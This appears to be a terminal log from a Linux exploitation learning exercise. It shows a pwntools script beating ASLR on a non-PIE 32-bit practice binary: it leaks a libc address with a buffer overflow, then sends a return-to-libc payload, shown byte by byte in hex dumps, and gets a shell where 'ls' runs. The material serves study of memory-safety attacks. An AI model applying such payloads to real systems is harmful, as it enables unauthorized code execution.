 → ASLR_PIE python exp.py
[+] Starting local process './nopie.out' argv=[b'./nopie.out'] : pid 8749
[*] '/home/vi0let/Documents/pwn/learn/Linux_Security/part2/ASLR_PIE/nopie.out'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Sent 0xa0 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  41 41 41 41  20 83 04 08  │AAAA│AAAA│AAAA│ ···│
    00000090  3b 84 04 08  01 00 00 00  14 a0 04 08  04 00 00 00  │;···│····│····│····│
    000000a0
[DEBUG] Received 0x4 bytes:
    00000000  90 6c e2 f7                                         │·l··│
    00000004
[DEBUG] Sent 0x98 bytes:
    00000000  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  │BBBB│BBBB│BBBB│BBBB│
    *
    00000080  42 42 42 42  42 42 42 42  42 42 42 42  b0 bd d8 f7  │BBBB│BBBB│BBBB│····│
    00000090  61 61 61 61  2b cb ea f7                            │aaaa│+···│
    00000098
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2c bytes:
    b'a.out  aslr.c  dep.c  exp.py  ls  nopie.out\n'
a.out  aslr.c  dep.c  exp.py  ls  nopie.out
$
[*] Interrupted
[*] Stopped process './nopie.out' (pid 8749)